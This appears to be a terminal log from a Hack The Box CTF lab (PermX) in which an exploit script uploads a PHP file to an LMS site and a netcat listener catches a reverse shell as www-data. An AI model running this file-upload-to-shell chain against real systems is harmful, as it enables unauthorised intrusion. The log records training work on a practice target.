 hatto@VMWare-Kali [16時21分26秒] [10.10.16.16] [~/CTF/HTB/machine/Linux/PermX]
-> % python3 permx_exploit.py -u http://lms.permx.htb/ -l 10.10.16.16 -p 4444
[+] PHP file created
[+] Upload Success!
[+] Send Request
hatto@VMWare-Kali [16時21分23秒] [10.10.16.16] [~/CTF/HTB/machine/Linux/PermX]
-> % rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.16] from (UNKNOWN) [10.10.11.23] 47236
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 07:13:48 up  5:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$